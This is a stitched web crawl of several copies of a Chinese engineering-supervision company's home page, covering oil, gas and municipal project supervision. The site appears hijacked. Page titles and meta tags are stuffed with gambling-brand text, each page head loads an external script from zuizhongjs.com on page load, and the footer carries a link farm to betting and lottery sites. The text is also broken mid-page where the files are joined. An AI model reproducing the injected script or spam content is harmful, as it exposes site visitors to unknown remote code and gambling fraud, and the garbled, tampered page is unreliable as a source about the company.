<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/photoessay/posterTvGrid/posterTvGrid.js
body_size: 8762
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/posterTvGrid/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/posterTvGrid/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/photoessay/posterTvGrid/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/photoessay/change_js/jquery.SuperSlide.2.1.1.js
body_size: 8765
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/change_js/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/change_js/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
